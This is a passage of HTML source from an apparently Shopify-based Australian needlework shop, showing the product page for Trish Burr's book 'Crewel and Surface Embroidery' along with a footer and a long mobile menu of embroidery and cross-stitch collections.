                <input type="text" id="Quantity" name="quantity" value="1" min="1" class="" pattern="[0-9]*">
              </div>
              
            </div>

            <div class="product-form__item product-form__item--submit">
              <button name="add" id="AddToCart-product-template"  class="wc-cart-btn btn  product-form__cart-submit--small">
                <span id="AddToCartText-product-template">
                  
                  
                  
                  Add to basket
                  
                  
                </span>
              </button>
              
              
              
              
            </div>
            
               
              <hr class="hr--small wc_full_width" />
            
            <div class="wc_instock_text">
              
            </div>
            
            
          </form>

          </div>

        

        

        
      </div>
    </div>
          <div class="grid__item medium-up--one-whole">
          <div class="product-single__description rte" itemprop="description">
          <h3>More Information</h3>
          <p>Crewel &amp; Surface Embroidery – Inspirational Floral Designs By Trish Burr. Trish'S Latest Addition To Her Superb Range Of Embroidery Books Featuring Long And Short Stitch.</p>

        </div>
          </div>
  </div>

  
        
  

  </div>

  <div id="pleaseWaitOverlay" style="display: none;">
          <span>Please wait while the items are added to your cart. This may take a while if there are over 100 variants...</span>
          </div>

   
  <script type="application/json" id="ProductJson-product-template">
    {"id":1305975652395,"title":"Crewel And Surface Embroidery By Trish Burr","handle":"crewel-and-surface-embroidery-by-trish-burr","description":"\u003cp\u003eCrewel \u0026amp; Surface Embroidery – Inspirational Floral Designs By Trish Burr. Trish'S Latest Addition To Her Superb Range Of Embroidery Books Featuring Long And Short Stitch.\u003c\/p\u003e\n","published_at":"2018-06-06T08:02:36+10:00","created_at":"2018-06-06T08:02:36+10:00","vendor":"Craftbook Wholesalers","type":"Books Magazines and DVD's","tags":["Crewel Embroidery"],"price":3999,"price_min":3999,"price_max":3999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":12410167722027,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"dc85058a-a6c5-11e5-e112-22ab7f2b51a8","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Crewel And Surface Embroidery By Trish Burr","public_title":null,"options":["Default Title"],"price":3999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"9781863513777","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.allthreads.com.au\/cdn\/shop\/products\/GetProductPictureById_b9fbb477-651c-452c-8fb3-43af683c799e.png?v=1528236159"],"featured_image":"\/\/www.allthreads.com.au\/cdn\/shop\/products\/GetProductPictureById_b9fbb477-651c-452c-8fb3-43af683c799e.png?v=1528236159","options":["Title"],"media":[{"alt":null,"id":1704696643627,"position":1,"preview_image":{"aspect_ratio":1.336,"height":113,"width":151,"src":"\/\/www.allthreads.com.au\/cdn\/shop\/products\/GetProductPictureById_b9fbb477-651c-452c-8fb3-43af683c799e.png?v=1528236159"},"aspect_ratio":1.336,"height":113,"media_type":"image","src":"\/\/www.allthreads.com.au\/cdn\/shop\/products\/GetProductPictureById_b9fbb477-651c-452c-8fb3-43af683c799e.png?v=1528236159","width":151}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eCrewel \u0026amp; Surface Embroidery – Inspirational Floral Designs By Trish Burr. Trish'S Latest Addition To Her Superb Range Of Embroidery Books Featuring Long And Short Stitch.\u003c\/p\u003e\n"}
  </script>




   
</div>

<script>
  // Override default values of shop.strings for each template.
  // Alternate product templates can change values of
  // add to cart button, sold out, and unavailable states here.
  theme.productStrings = {
    addToCart: "Add to basket",
    soldOut: "Out Of Stock",
    unavailable: "Unavailable"
  }
</script>
<div class="yotpo yotpo-main-widget" data-product-id="1305975652395" data-name="Crewel And Surface Embroidery By Trish Burr" data-url="https://www.allthreads.com.au/products/crewel-and-surface-embroidery-by-trish-burr" data-image-url="//www.allthreads.com.au/cdn/shop/products/GetProductPictureById_b9fbb477-651c-452c-8fb3-43af683c799e_large.png%3Fv=1528236159" data-description="&lt;p&gt;Crewel &amp;amp; Surface Embroidery – Inspirational Floral Designs By Trish Burr. Trish&#39;S Latest Addition To Her Superb Range Of Embroidery Books Featuring Long And Short Stitch.&lt;/p&gt;
" data-price="" data-currency="AUD"></div>
      </div>
      </div>
      </div>
      <div class="clear"></div>
      </div>
      
      
      
      </div>
      </div>
      </div>
  </div>
    
    <div id="shopify-section-footer" class="shopify-section custom-section">
<script>
  document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("  \n\u003cdiv class=\"footerframe\"\u003e\n  \u003cdiv class=\"footerCont\"\u003e\n    \u003cdiv class=\"main\"\u003e\n      \u003cdiv class=\"footer grid\"\u003e\n        \u003cdiv class=\"grid__item medium-up--one-third\"\u003e\n          \u003ca class=\"logo\" href=\"\/\"\u003e\u003cimg width=\"203\" height=\"126\" src=\"\/\/www.allthreads.com.au\/cdn\/shop\/t\/11\/assets\/logo-allthreads.png?v=130765837145004849271745396613\" alt=\"allthreads\" style=\"margin-bottom: 20px;\" \/\u003e\u003c\/a\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"grid__item medium-up--one-third\"\u003e\n          \u003cp\u003eAllThreads\u003cbr\u003e 122 McIlwraith Avenue, Norman Park\u003cbr\u003e QLD, 4170, Australia (\u003ca href=\"\/pages\/contact-us\"\u003eVisit Us\u003c\/a\u003e)\u003c\/p\u003e\n          \u003cp\u003eOur instore browsing hours are:\u003cbr\u003e Tues - Fri 10.00am to 2.00pm; Saturday 9.30am to 12.00pm;\u003cbr\u003e Phone Orders Tues to Fri 9.30am to  5.00pm; Sat 9.30am to 12.00pm;\u003c\/p\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"grid__item medium-up--one-third\"\u003e\n          \u003cul\u003e\n            \n            \u003cli\u003e\u003cp\u003e\u003ca href=\"\/\" title=\"\"\u003eHome\u003c\/a\u003e\u003c\/p\u003e\u003c\/li\u003e\n            \n            \u003cli\u003e\u003cp\u003e\u003ca href=\"\/pages\/about-us\" title=\"\"\u003eAbout Us\u003c\/a\u003e\u003c\/p\u003e\u003c\/li\u003e\n            \n            \u003cli\u003e\u003cp\u003e\u003ca href=\"#\" title=\"\"\u003eCLASSES\u003c\/a\u003e\u003c\/p\u003e\u003c\/li\u003e\n            \n            \u003cli\u003e\u003cp\u003e\u003ca href=\"\/pages\/newsletters\" title=\"\"\u003eNewsletters\u003c\/a\u003e\u003c\/p\u003e\u003c\/li\u003e\n            \n            \u003cli\u003e\u003cp\u003e\u003ca href=\"\/blogs\/our-blog\" title=\"\"\u003eBlog\u003c\/a\u003e\u003c\/p\u003e\u003c\/li\u003e\n            \n            \u003cli\u003e\u003cp\u003e\u003ca href=\"https:\/\/www.allthreads.com.au\/pages\/shipping\" title=\"\"\u003eShipping\u003c\/a\u003e\u003c\/p\u003e\u003c\/li\u003e\n            \n            \u003cli\u003e\u003cp\u003e\u003ca href=\"\/pages\/contact-us\" title=\"\"\u003eHelp\u003c\/a\u003e\u003c\/p\u003e\u003c\/li\u003e\n            \n          \u003c\/ul\u003e\n        \u003c\/div\u003e\n      \u003c\/div\u003e\n    \u003c\/div\u003e\n\n  \u003c\/div\u003e\n  \u003cdiv class=\"footerCont--bottom\"\u003e\n    \u003cdiv class=\"main\"\u003e\n      \u003cdiv class=\"footerbottom grid\"\u003e\n        \u003cdiv class=\"grid__item medium-up--one-third\"\u003e\n          \u003cspan class=\"copyright\"\u003e© AllThreads Embroidery\u003c\/span\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"grid__item medium-up--one-third\"\u003e\n          \u003cdiv class=\"footer-links-center\"\u003e\n            \u003cul\u003e\n              \n              \u003cli\u003e\u003ca href=\"\/pages\/shipping\" title=\"\"\u003eShipping\u003c\/a\u003e\u003c\/li\u003e\n              \n              \u003cli\u003e\u003ca href=\"\/pages\/returns\" title=\"\"\u003eReturns\u003c\/a\u003e\u003c\/li\u003e\n              \n              \u003cli\u003e\u003ca href=\"\/pages\/privacy\" title=\"\"\u003ePrivacy\u003c\/a\u003e\u003c\/li\u003e\n              \n              \u003cli\u003e\u003ca href=\"\/pages\/terms-of-use\" title=\"\"\u003eTerms of Use\u003c\/a\u003e\u003c\/li\u003e\n              \n            \u003c\/ul\u003e\n          \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"grid__item medium-up--one-third\"\u003e\n          \u003ca href=\"http:\/\/www.conduitcreative.com.au\" class=\"footer_poweredby\" target=\"_blank\"\u003eWebsite Design by: Conduit Creative\u003c\/a\u003e\n        \u003c\/div\u003e\n        \u003c!--end of footerlinkscenter--\u003e\n      \u003c\/div\u003e\n    \u003c\/div\u003e\n\n  \u003c\/div\u003e\n\u003c\/div\u003e\n\u003cnav id=\"mobileMenu\" style=\"display:none;\"\u003e\n  \u003cul\u003e\n  \u003cli\u003e\u003ca\u003eOur Online Store\u003c\/a\u003e\n    \u003cul\u003e\n      \u003cli\u003e\u003ca href=\"\/collections\/new-products\" title=\"\"\u003eNew Products\u003c\/a\u003e\n        \n        \u003c\/li\u003e\n      \u003cli\u003e\u003ca href=\"\/collections\/new-books\" title=\"\"\u003eNew Books\u003c\/a\u003e\n        \n        \u003c\/li\u003e\n      \u003cli\u003e\u003ca href=\"\/collections\/christmas\" title=\"\"\u003eChristmas Shop\u003c\/a\u003e\n        \n        \n        \u003cul\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/shepherds-bush-christmas-stockings\" title=\"\"\u003eShepherds Bush Christmas Stockings\u003c\/a\u003e\n            \n            \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/accessories-buttons\" title=\"\"\u003eAccessories \u0026 Buttons\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/christmas-cross-stitch\" title=\"\"\u003eChristmas Cross Stitch\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/christmas-embroidery\" title=\"\"\u003eChristmas Embroidery\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/christmas-stitcheries\" title=\"\"\u003eChristmas Stitcheries\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/christmas-books-and-magazines\" title=\"\"\u003eChristmas Books and Magazines\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \u003c\/ul\u003e\n        \u003c\/li\u003e\n      \u003cli\u003e\u003ca href=\"\/collections\/needlework-expo\" title=\"\"\u003eNeedlework Expos and Markets\u003c\/a\u003e\n        \n        \u003c\/li\u003e\n      \u003cli\u003e\u003ca href=\"\/collections\/cross-stitch-kits-and-charts\" title=\"\"\u003eCross Stitch Kits and Charts\u003c\/a\u003e\n        \n        \n        \u003cul\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/beginner-cross-stitch-2\" title=\"\"\u003eBeginner Cross Stitch\u003c\/a\u003e\n            \n            \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/kits-for-children\" title=\"\"\u003eKits for Children\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/alphabet\" title=\"\"\u003eAlphabet\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/animals-fish-and-birds\" title=\"\"\u003eAnimals, Fish and Birds\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/around-the-world\" title=\"\"\u003eAround the World\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/australiana-kits-and-patterns\" title=\"\"\u003eAustraliana\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/avlea-folk-embroidery\" title=\"\"\u003eAvlea Folk Embroidery\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/babies-and-children\" title=\"\"\u003eBabies and Children\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/blackbird-designs\" title=\"\"\u003eBlackbird Designs\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/brenda-gervais-with-thy-needle\" title=\"\"\u003eBrenda Gervais and With Thy Needle\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/chatelaine\" title=\"\"\u003eChatelaine\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/holidays-and-celebrations\" title=\"\"\u003eEaster\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/celtic\" title=\"\"\u003eCeltic\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/other-needlework-accessories\" title=\"\"\u003eCountry Cottage Needlework and LIttle House Needleworks\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/cross-stitch-antiques\" title=\"\"\u003eCross Stitch Antiques and Needlework Press\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/erica-michaels\" title=\"\"\u003eErica Michaels\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/disney\/Disney\" title=\"\"\u003eDisney\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/floral-and-fruit\" title=\"\"\u003eFlora\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/french-designs\" title=\"\"\u003eFrench and Italian Designs\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/hands-across-the-sea\" title=\"\"\u003eHands Across the Sea\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/hands-on-designs-and-summer-house-stitche-workes\" title=\"\"\u003eHands On Designs and Summer House Stitche Workes\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/heartstrings-samplery\" title=\"\"\u003eHeartstrings Samplery\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/heart-in-hand\" title=\"\"\u003eHeart in Hand\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/halloween\" title=\"\"\u003eHalloween\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/houses-and-cottages\" title=\"\"\u003eHouses \u0026 Cottages\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/ink-circles\" title=\"\"\u003eInk Circles\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/dames-of-the-needle\" title=\"\"\u003eJBW Designs\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/jeanette-douglas-designs\" title=\"\"\u003eJeanette Douglas Designs\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/just-nan\" title=\"\"\u003eJust Nan\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/kathy-barrick-and-hello-from-liz-mathews\" title=\"\"\u003eKathy Barrick and Hello from Liz Mathews\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/lanarte\/Lanarte\" title=\"\"\u003eLanarte and Vervaco\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/lizzie-kate\" title=\"\"\u003eLindy Stitches and Lizzie Kate\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/long-dog-samplers\" title=\"\"\u003eLong Dog Samplers\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/luminous-fiber-arts\" title=\"\"\u003eLuminous Fiber Arts\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/miladys-needle\" title=\"\"\u003eMilady’s Needle\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/mill-hill\" title=\"\"\u003eMill Hill\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/mirabilia\" title=\"\"\u003eMirabilia and Nora Corbett\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/miscellaneous\" title=\"\"\u003eMiscellaneous\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/plum-street-samplers\" title=\"\"\u003ePlum Street Samplers\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/primrose-cottage-stitches\" title=\"\"\u003ePrimrose Cottage Stitches\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/punch-needle\/Punch-Needle\" title=\"\"\u003ePunch Needle\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/rosewood-manor\" title=\"\"\u003eRosewood Manor\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/samplers\" title=\"\"\u003eSamplers\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/scattered-seed-samplers\" title=\"\"\u003eScattered Seed Samplers\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/scenes-landscapes\" title=\"\"\u003eScenes\/Landscapes\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/sewing-accessories\" title=\"\"\u003eSewing\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/shakespeare-peddler-and-the-scarlett-house\" title=\"\"\u003eShakespeare Peddler, The Scarlett House and Queenstown Sampler Designs\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/shepherd-s-bush\" title=\"\"\u003eShepherd’s Bush\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/stacy-nash-primitives\" title=\"\"\u003eStacy Nash Primitives\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/no-count-cross-stitch\" title=\"\"\u003eStamped Cross Stitch and No Count Cross Stitch\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/stoney-creek\" title=\"\"\u003eStoney Creek\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/the-blue-flower\" title=\"\"\u003eThe Blue Flower\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/the-sweetheart-tree\" title=\"\"\u003eThe Sweetheart Tree and The Bee Cottage\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/tapestry-needlepoint-and-longstitch\" title=\"\"\u003eTapestry, Needlepoint and Longstitch\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/tiny-modernist\" title=\"\"\u003eTiny Modernist\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/trucks-cars-boats-planes\" title=\"\"\u003eTrucks Cars Boats \u0026 Planes \u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/victoria-sampler\" title=\"\"\u003eVictoria Samplers\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/waterside\" title=\"\"\u003eWaterside\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/wedding\" title=\"\"\u003eWedding\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/with-my-needle-ellen-chester\" title=\"\"\u003eWith My Needle (Ellen Chester)\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/words-and-sayings\" title=\"\"\u003eWords and Sayings\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \u003c\/ul\u003e\n        \u003c\/li\u003e\n      \u003cli\u003e\u003ca href=\"\/collections\/embroidery-kits-and-charts\" title=\"\"\u003eEmbroidery Kits and Charts\u003c\/a\u003e\n        \n        \n        \u003cul\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/beginner-embroidery-kits-2\" title=\"\"\u003eBeginner Embroidery Kits\u003c\/a\u003e\n            \n            \n              \n                \n                \n              \n                \n                \n                \n                  \u003cul\u003e\n                    \u003cli\u003e\u003ca href=\"\/collections\/mill-hill-beadede-kits\" title=\"\"\u003eMill Hill Beaded Kits\u003c\/a\u003e\u003c\/li\u003e\n                  \u003c\/ul\u003e\n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/beaded-kits\" title=\"\"\u003eBeaded Kits\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/blackwork\" title=\"\"\u003eBlackwork\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/brazilian-embroidery-kits\" title=\"\"\u003eBrazilian\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/candlewicking\" title=\"\"\u003eCandlewicking\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/creative-embroidery\" title=\"\"\u003eCreative Embroidery\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/kits-by-the-crewelwork-company\" title=\"\"\u003eCrewelwork\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/kits-for-children-1\" title=\"\"\u003eKits for Children\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/books-goldwork\" title=\"\"\u003eGoldwork\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/pulled-thread-and-drawn-thread\" title=\"\"\u003ePulled Thread And Drawn Thread including Hardanger\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/ribbon-embroidery\" title=\"\"\u003eRibbon Embroidery\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/sashiko-kogan\" title=\"\"\u003eSashiko \u0026 Kogan\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/books-smocking\" title=\"\"\u003eSmocking\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/stitchery-kits-1\" title=\"\"\u003eStitchery\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/stumpwork\" title=\"\"\u003eStumpwork\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/thread-painting\" title=\"\"\u003eThread Painting\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/traditional-surface-embroidery\" title=\"\"\u003eTraditional Surface Embroidery\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/wool-and-felt-embroidery\" title=\"\"\u003eWool And Felt Embroidery\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/punch-needle\" title=\"\"\u003ePunch Needle\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/traced-linen-kits\" title=\"\"\u003eTraced Linen\u003c\/a\u003e\n            \n            \n              \n              \n              \n              \u003c\/li\u003e\n          \u003c\/ul\u003e\n        \u003c\/li\u003e\n      \u003cli\u003e\u003ca href=\"\/collections\/aida\" title=\"\"\u003eAida\u003c\/a\u003e\n        \n        \n        \u003cul\u003e\n          \n          \u003cli\u003e\u003ca href=\"\/collections\/8ct-aida\" title=\"\"\u003e8CT Aida\u003c\/a\u003e\n            \n            \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n                \n                \n              \n              \n              \n              \u003c\/li\u003e\n          \n          \u003cli\u003e\u003ca 